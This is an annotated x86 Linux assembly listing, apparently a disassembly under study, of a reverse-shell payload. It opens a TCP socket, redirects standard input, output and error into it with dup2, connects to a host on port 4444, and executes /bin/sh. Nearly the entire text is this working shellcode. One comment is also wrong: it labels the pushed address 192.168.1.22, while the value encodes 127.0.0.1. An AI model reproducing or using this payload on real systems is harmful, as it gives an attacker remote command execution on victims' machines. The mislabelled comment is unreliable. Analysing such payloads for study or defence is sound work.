 start: ; Initialize ebx to NULL
xor ebx, ebx
mul ebx ; Initialize other registers to NULL
push ebx ; Push 0x00 on the stack
inc ebx ; Increment, ebx == Ox1
push ebx ; Push 0x1 on the stack
push 2 ; Push 0x2 on the stack
mov ecx, esp ; Initialize ecx to the esp stack pointer
mov al, 66h ; Move the socketcall systemcall number inside eax
int 80h ; execute systemcall
; -> socketcall(1, 0xffffd6b4) Which means: socket(2,1,0)
xchg eax, ebx ; Exchange the value of eax and ebx:
; Before exchange -> eax == 0x3
; -> ebx == 0x1
;
; After exchange -> eax == 0x1
; -> ebx == 0x3
pop ecx ; pop 0x2 into ecx
loc_8048065: ; CODE XREF: LOAD:0804806A↓j
mov al, 3Fh ; Move the dup2 systemcall number inside eax
int 80h ; Execute systemcall
dec ecx ; decrement ecx by one
jns short loc_8048065 ; Call three times dup2:
; -> dup2(3,2)
; -> dup2(3,1)
; -> dup2(3,0)
; -> This part redirect the STDIN, STDOUT and STDERR into the socket
push 100007Fh ; Push the ip address on the stack -> 192.168.1.22
push 5C110002h ; Push the port number value 0x5C11 (4444) and 0x2 (AF_INET) on the stack
mov ecx, esp ; Initialize ecx register to the stack pointer esp
mov al, 66h ; Move the socketcall systemcall number inside eax
push eax ; push 0x66 on the stack
push ecx ; Push 0xffffd6b0 on the stack
push ebx ; Push 0x3 on the stack
mov bl, 3 ; Move 0x3 inside bl
mov ecx, esp ; Initialize ecx to the esp stack pointer
int 80h ; execute systemcall
; -> socketcall(3, 0xffffd6a4) Which means: connect(3, 0xffffd6b0, 0x66)
push edx ; Push NULL byte on the stack
push 68732F6Eh
push 69622F2Fh ; Push /bin/sh on the stack
mov ebx, esp ; Initialize ebx to the esp stack pointer
push edx ; Push NULL byte on the stack
push ebx ; Push "/bin/sh" on the stack
mov ecx, esp ; Initialize ecx to the esp stack pointer
mov al, 0Bh ; Move the execve systemcall number inside eax
int 80h ; execute systemcall
; -> execve("/bin/sh", ["/bin/sh", NULL], NULL)